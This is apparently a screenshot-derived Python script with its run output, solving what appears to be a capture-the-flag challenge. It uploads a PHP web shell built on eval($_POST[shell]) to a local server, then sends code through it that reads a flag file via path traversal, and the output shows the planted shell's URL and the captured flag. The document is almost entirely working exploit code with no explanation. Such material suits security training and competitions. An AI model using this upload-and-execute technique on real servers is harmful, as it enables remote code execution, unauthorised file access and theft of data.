 1 import requests
2 from io import BytesIO
3
4 url='http://localhost:8088'
5
6 files={
7     'file':BytesIO(b'<?php eval($_POST[shell]);//'+b'a'*1000000)
8 }
9
10 res=requests.post('http://localhost:8088/index.php',files=files,allow_redirects=False)
11 #print(res.headers)
12 path=res.headers['Location']
13 url=url+'/'+path
14 print(url)
15 data={
16     #'shell':"print_r(scandir('../../../'));"
17     'shell':"print_r(file_get_contents('../../../flag_php7_2_1s_c0rrect'));"
18 }
19 res=requests.post(url=url,data=data)
20 print(res.content)
http://localhost:8088/data/0b4160b356e71f5df4c73233a8a686d9/2.php
flag{216728a834fb4c1e0bc6893e135f436e}
[Finished in 1.5s]